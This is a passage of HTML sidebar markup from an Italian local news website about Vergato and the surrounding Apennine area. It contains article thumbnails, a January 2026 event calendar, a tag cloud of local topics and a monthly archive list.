https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/lavoro-e-imprenditorialita-in-appennino-24-gennaio-2026-al-fantini-di-vergato/" title="Lavoro e imprenditorialità in Appennino - 24 gennaio 2026 al Fantini di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Lavoro e imprenditorialità in Appennino - 24 gennaio 2026 al Fantini di Vergato" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='today'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-future-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-future-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-1" style="font-size: 18.769230769231pt;" aria-label="arte (1.104 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-2" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/burattini/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="burattini (43 elementi)">burattini</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (629 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (189 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.831 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (169 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (353 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.911 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.367 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.803 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.084 elementi)">volontariato</a></div>
</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
